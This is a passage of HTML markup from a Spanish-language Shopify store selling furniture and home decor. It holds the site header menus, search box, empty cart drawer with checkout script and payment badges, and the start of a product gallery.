                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-6" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Sillas y Bancos
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bancas-y-taburetes" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Bancas
                      </a></li><li><a href="/collections/bancos-de-cocina" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Bancos
                      </a></li><li><a href="/collections/sillas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Sillas
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/blogs/noticias" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Blog
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 28.433048433048437%"
        
    >
            
            <img src="//www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=500" alt="DORZAV SOFA N DECOR" srcset="//www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=50 50w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=100 100w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=150 150w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=200 200w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=250 250w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=300 300w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=400 400w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=500 500w" width="200" height="56.86609686609687" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sala</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/salas-a-la-medida" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Salas
                                </a></li><li><a href="/collections/mesas-para-sala" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mesas para Sala
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/collections/tapetes-decorativos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Tapetes Decorativos</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Iluminación</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/iluminacion-infantil/Infantil+Ni%C3%B1os" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Infantil
                                </a></li><li><a href="/collections/candiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Candiles
                                </a></li><li><a href="/collections/lamparas-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Mesa
                                </a></li><li><a href="/collections/lamparas-de-pie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Pie
                                </a></li><li><a href="/collections/arbotantes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Pared
                                </a></li><li><a href="/collections/abanicos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ventiladores
                                </a></li><li><a href="/collections/exterior/Exterior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exterior
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Decoración</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/set-de-cojines-decorativos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cojines Decorativos
                                </a></li><li><a href="/collections/papel-tapiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Papel Tapiz
                                </a></li><li><a href="/collections/cuadros-decorativos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cuadros Decorativos
                                </a></li><li><a href="/collections/espejos/Espejos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Espejos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Oficina</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sillas-de-oficina-direccion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Directivos
                                </a></li><li><a href="/collections/sillas-ejecutivas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Ejecutivos
                                </a></li><li><a href="/collections/sillas-operativas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Operativos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sillas y Bancos</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bancas-y-taburetes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bancas
                                </a></li><li><a href="/collections/bancos-de-cocina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bancos
                                </a></li><li><a href="/collections/sillas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sillas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/blogs/noticias" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "DORZAV SOFA N DECOR",
    
      "logo": "https:\/\/www.dorzav.mx\/cdn\/shop\/files\/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/dorzavmuebles",
      "https:\/\/pinterest.com\/DorzavMuebles",
      "http:\/\/instagram.com\/dorzavmuebles",
      "https:\/\/tiktok.com\/@dorzavmuebles",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.dorzav.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 Productos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                ¡Carrito reservado por <strong>
                <countdown-timer data-duration="300"></countdown-timer>
              </strong> minutos más!
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ingresa código de descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ingresa código de descuento</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Por favor, ingresa un código de descuento válido.</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                    Instrucciones especiales del pedido
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Instrucciones especiales del pedido"
                  ></textarea>
                </cart-note>
              </details>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20360060240024__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20360060240024__main"
  class="color-background-1 gradient section-template--20360060240024__main-padding"
  data-section="template--20360060240024__main"
><style data-shopify>.section-template--20360060240024__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20360060240024__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--20360060240024__main,
    #MediaGallery-template--20360060240024__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20360060240024__main,
      #MediaGallery-template--20360060240024__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--stacked grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--20360060240024__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20360060240024__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="stacked"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20360060240024__main" class="visually-hidden" role="status"></div>
